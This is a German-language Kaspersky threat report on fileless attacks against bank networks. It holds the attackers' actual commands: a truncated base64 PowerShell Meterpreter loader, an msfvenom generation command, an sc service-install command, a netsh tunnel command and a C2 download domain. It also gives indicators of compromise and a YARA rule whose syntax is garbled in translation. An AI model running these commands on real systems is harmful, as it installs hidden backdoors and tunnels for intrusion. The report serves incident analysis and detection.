# **KASPERSKYS**

# Dateilose Angriffe auf Unternehmensnetzwerke

www.kaspersky.de #truecybersecurity



Global Research & Analysis Team

## Dateilose Angriffe auf Unternehmensnetzwerke

Bei der Reaktion auf einen Vorfall muss ein Team aus Sicherheitsspezialisten den Spuren folgen, die Angreifer im Netzwerk hinterlassen haben. Diese Spuren finden sich in Protokollen, Arbeitsspeichern und auf Festplatten. Leider stehen die benötigten Daten nur für eine begrenzte Zeit auf diesen Speichermedien zur Verfügung. Ein einziger Neustart eines angegriffenen Computers verhindert, dass dessen Arbeitsspeicher untersucht werden kann. Mehrere Monate nach einem Angriff wird die Analyse von Protokollen zu einem Glücksspiel, da diese im Laufe der Zeit rotieren. Festplatten speichern eine große Menge wichtiger Daten. Je nach den Aktivitäten der betroffenen Festplatten können Forensiker auch noch ein Jahr nach einem Angriff Daten extrahieren. Aus diesem Grund nutzen Angreifer Anti-Forensik-Techniken (oder einfach [SDELETE](https://technet.microsoft.com/de-de/sysinternals/sdelete.aspx)), sowie arbeitsspeicherbasierte Malware, um ihre Aktivitäten während der Datensammlung zu verbergen. Ein gutes Beispiel für die Implementierung solcher Techniken ist [Duqu2](https://cdn.securelist.com/files/2015/06/The_Mystery_of_Duqu_2_0_a_sophisticated_cyberespionage_actor_returns.pdf). Nach dem Ablegen auf der Festplatte und dem Ausführen des schädlichen MSI-Pakets wird dieses Paket durch Umbenennen von der Festplatte gelöscht. Ein Teil davon bleibt jedoch mit einer Code-Komponente im Arbeitsspeicher. Aus diesem Grund ist eine genaue Untersuchung des Arbeitsspeichers für die Analyse von Malware und ihren Eigenschaften von kritischer Bedeutung. Ein weiterer wichtiger Bestandteil eines Angriffs sind die Tunnel, die von den Angreifern im Netzwerk installiert werden. Cyberkriminelle (wie [Carbanak](https://securelist.com/the-great-bank-robbery-the-carbanak-apt/68732/) oder [GCMAN](https://securelist.com/apt-style-bank-robberies-increase-with-metel-gcman-and-carbanak-2-0-attacks/73638/)) verwenden z. B. [PLINK](http://www.chiark.greenend.org.uk/~sgtatham/putty/) für diesen Zweck. Duqu2 nutzte sogar einen [speziellen Treiber](https://securelist.com/blog/research/70641/the-duqu-2-0-persistence-module/). Vielleicht verstehen Sie nun, warum wir so erstaunt und beeindruckt waren, als wir im Rahmen der Reaktion auf einen Vorfall herausfanden, dass arbeitsspeicherbasierte Malware und Tunnel von den Angreifern mithilfe von Windows-Standarddienstprogrammen wie "[SC](https://technet.microsoft.com/de-de/library/cc754599(v=ws.10).aspx)" und "[NETSH](https://technet.microsoft.com/de-de/library/bb490939.aspx)" implementiert worden waren.

## Beschreibung

Diese Bedrohung wurde ursprünglich vom Sicherheitsteam einer Bank entdeckt, nachdem [Meterpreter](https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/)-Code im physischen Arbeitsspeicher eines Domain Controllers (DC) gefunden worden war. Die Bezeichnungen von Kaspersky Lab für diese Art von Bedrohung lauten MEM:Trojan.Win32.Cometer und MEM:Trojan.Win32.Metasploit. Kaspersky Lab hat nach der Identifizierung dieses Angriffs an der forensischen Analyse teilgenommen und die Verwendung von PowerShell-Skripten in der Windows-Registrierung erkannt. Außerdem stellte sich heraus, dass das Dienstprogramm NETSH dazu verwendet worden war, Datenverkehr vom Host des Opfers zum C2 des Angreifers zu leiten.

Wir wissen, dass das [Metasploit Framework](https://github.com/rapid7/metasploit-framework) dazu verwendet wurde, Skripte wie das folgende zu erstellen:

```
%COMSPEC% /b /c start /b /min 
powershell.exe -nop -w hidden -e 
aQBmACgAWwBJAG4AdABQAHQ
```

```
AcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkA
ewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwA
LgBlAHgAZQAnAH0AZQBsAHMAZQB7ACQAYgA9ACQAZ
QBuAHYAOgB3AGkAbgBkAGkAcgArACcAXABzAHkAc
wB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbw
B3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB
vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7
ACQAcwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTA
HkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpA
GMAcwAuAFAAcgBvAGMAZQBzAHMAUwB0AGEAcgB0AE
kAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQBtAG
```
UAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQ AcwA9ACcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQA ZQBuACAALQBjACAAJABzAD0ATgBlAHcALQBPAGIAa gBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAd AByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQ A6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgB pAG4AZwAoACcAJwBIADQAcwBJAEEARAB6ADgAeAAx AGMAQwBBADcAVgBXAGUANAAvAGEATwBCAEQALwB1A DUAWAA2AEgAYQBJAFQARQBrAEcAaQBrAEEARABiAG wAawBxAFYATABnAEYAQwAyAE4AMwB3AEMAbgBGADQ ASABEAHEAWgB4AEMARQBtAFQAcwBJAG…

Dieses Skript weist Arbeitsspeicher zu, löst WinAPIs auf und lädt das Dienstprogramm Meterpreter direkt in den Arbeitsspeicher herunter. Diese Art von Skripten kann mit dem Dienstprogramm Metasploit Msfvenom und den folgenden Befehlszeilenoptionen erzeugt werden:

• msfvenom -p windows/meterpreter/bind hidden tcp AHOST=10.10.1.11 -f psh-cmd

Nach dem erfolgreichen Erstellen eines Skripts haben die Angreifer das Dienstprogramm SC verwendet, um auf dem Ziel-Host einen schädlichen Dienst zu installieren, der das vorherige Skript ausführt. Hierzu kann beispielsweise der folgende Befehl verwendet werden:

• sc \\target name create ATITscUA binpath= "C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden e aQBmACgAWwBJAG4AdABQAHQA…" start= manual

#### Mehr als 140 Unternehmen auf der ganzen Welt sind betroffen, darunter Banken, Telekommunikationsunternehmen und Regierungsstellen.



Der nächste Schritt nach dem Installieren des schädlichen Diensts besteht in der Einrichtung von Tunneln für den Zugriff auf das infizierte System von Remote-Hosts aus, etwa mit folgendem Befehl:

• netsh interface portproxy add v4tov4 listenport=4444 connectaddress=10.10.1.12 connectport=8080 listenaddress=0.0.0.0

Dies würde dazu führen, dass der gesamte Netzwerkverkehr von 10.10.1.11:4444 an 10.10.1.12:8080 weitergeleitet wird.

Diese Technik der Einrichtung von Proxy-Tunneln versetzt die Angreifer in die Lage, jeden mit PowerShell infizierten Host von Remote-Internet-Hosts aus zu steuern.

Die Verwendung der Dienstprogramme "SC" und "NETSH" erfordert Administratorberechtigungen für den lokalen und Remote-Host. Die Verwendung bösartiger PowerShell-Skripte erfordert ebenfalls die Ausweitung der Berechtigungen und das Ändern von Ausführungsrichtlinien. Hierzu nutzten die Angreifer die Anmeldedaten von Wartungskonten mit Administratorberechtigungen (z. B. für Backups, den Dienst für die Remote-Aufgabenplanung usw.), die mit [Mimikatz](https://github.com/gentilkiwi/mimikatz) ausgespäht wurden.

#### Funktionen

Die Analyse von Speicherauszügen und Windows-Registrierungen der betroffenen Systeme ermöglichte uns die Wiederherstellung von Meterpreter und Mimikatz. Mit diesen Tools wurden die Passwörter von Systemadministratoren und für die Remote-Verwaltung infizierter Hosts gesammelt.

Zur Extraktion des von den Angreifern verwendeten PowerShell-Codes aus den Speicherauszügen verwendeten wir die folgenden BASH-Befehle:

• cat mal\_powershell.ps1 4 | cut -f12 -d" " | base64 -di | cut -f8 -d\' | base64 -di | zcat - | cut -f2 -d\( | cut -f2 -d\" | less | grep \/ | base64 -di | hd

#### Dies ergab die folgende Payload:



Teil eines Codes, der für den Download von Meterpreter von "adobeupdates.sytes[.]net" verantwortlich ist.

#### Angriffsziele

Mithilfe des Kaspersky Security Network fanden wir mehr als 140 Unternehmensnetzwerke, deren Registrierung mit schädlichen PowerShell-Skripten infiziert war. Diese werden als Trojan.Multi.GenAutorunReg.c und HEUR:Trojan.Multi.Powecod.a erkannt. Die nachfolgende Tabelle zeigt die Anzahl der Infektionen je Land.

Wir können allerdings nicht bestätigen, dass alle diese Ziele vom selben Angreifer infiziert wurden.



#### Zuordnung

Im Rahmen unserer Analyse der betroffenen Bank fanden wir heraus, dass die Angreifer verschiedene Domanis der dritten Ebene und Domains aus den Bereichen .GA, .ML, .CF ccTLDs verwendet hatten. Der Trick bei der Verwendung dieser Domains besteht darin, dass diese frei sind und nach dem Ablauf keine WHOIS-Informationen aufweisen. Angesichts der Tatsache, dass die Angreifer das Metasploit-Framework, Windows-Standarddienstprogramme und unbekannte Domains ohne WHOIS-Informationen verwendeten, ist die Zuordnung nahezu unmöglich. Die naheliegendsten Gruppen mit den gleichen TTPs sind [GCMAN](https://securelist.com/blog/research/73638/apt-style-bank-robberies-increase-with-metel-gcman-and-carbanak-2-0-attacks/) und [Carbanak](https://securelist.com/blog/research/68732/the-great-bank-robbery-the-carbanak-apt/).

## Fazit

Techniken wie die hier beschriebenen treten immer häufiger auf, vor allem bei relevanten Zielen im Banksektor. Leider erschwert die Verwendung gängiger Tools in Verbindung mit verschiedenen Tricks die Erkennung erheblich.

Tatsächlich wäre die Erkennung von Angriffen dieser Art nur im Arbeitsspeicher, im Netzwerk und in der Registrierung möglich. In "Anhang I – Indikatoren für einen Angriff" finden Sie weitere Informationen zur

Erkennung schädlicher Aktivitäten im Zusammenhang mit diesem dateilosen PowerShell-Angriff. Nach der erfolgreichen Desinfektion und Säuberung müssen unbedingt alle Passwörter geändert werden. Dieser Angriff zeigt, dass keine Malware-Proben für die erfolgreiche Extraktion eines Netzwerks benötigt werden, und dass Open-Source-Dienstprogramme die Zuordnung nahezu unmöglich machen.

Weitere Informationen zu diesen Angriffen und ihren Zielen werden im Rahmen des [Security Analyst](https://sas.kaspersky.com/)  [Summit](https://sas.kaspersky.com/) vom 2. bis 6. April 2017 auf St. Maarten präsentiert.

Wenn Sie weitere Informationen benötigen, wenden Sie sich an: [intelreports@kaspersky.com](mailto:intelreports%40kaspersky.com?subject=)

#### Anhang I – Indikatoren für einen Angriff

Zur Ermittlung des Hosts, der von einem Angreifer unter Zuhilfenahme der beschriebenen Technik für Remote-Verbindungen und Passwortsammlung genutzt wurde, sollten die folgenden Pfade in der Windows-Registrierung analysiert werden:

- HKLM\SYSTEM\ControlSet001\services\: Der Pfad wird nach der Verwendung des Dienstprogramms SC geändert.
- HKLM\SYSTEM\ControlSet001\services\ PortProxy\v4tov4\tcp: Der Pfad wird nach der Verwendung des Dienstprogramms NETSH geändert.

Im nicht zugewiesenen Bereich der Windows-Registrierung finden sich möglicherweise die folgenden Artefakte:

- powershell.exe -nop -w hidden -e
- $10.10.1.12/8080$
- $\cdot$  10.10.1.11/4444

Beachten Sie, dass diese IP-Adressen aus dem IR-Fall stammen, an dem wir beteiligt waren. Ein etwaiger Angreifer kann andere IP-Adressen verwendet haben. Diese Artefakte weisen darauf hin, dass PowerShell-Skripte in Form eines schädlichen Diensts eingesetzt und das Dienstprogramm NETSH für die Einrichtung von Tunneln verwendet wurde.

#### Ergebnisse:

- MEM:Trojan.Win32.Cometer
- MEM:Trojan.Win32.Metasploit
- Trojan.Multi.GenAutorunReg.c
- HEUR:Trojan.Multi.Powecod

## Anhang II – Yara-Regeln

```
rule msf or tunnel in registry
{
strings:
   $port number in registry = "/4444"
   $hidden powershell in registry =
    "powershell.exe -nop -w hidden" wide
    condition:
      uint32(0)==0x66676572 und jede 
einzelne
}
```
Kaspersky Lab GmbH, Ingolstadt, Deutschland www.kaspersky.de

Informationen zur Internetsicherheit: www.viruslist.de Informationen zu Partnern in Ihrer Nähe finden Sie hier: <https://www.kaspersky.de/partners>



#### [www.kaspersky.](www.kaspersky.de)de

© 2017 Kaspersky Labs GmbH. Alle Rechte vorbehalten. Eingetragene Handelsmarken und Markenzeichen sind das Eigentum ihrer jeweiligen Rechtsinhaber.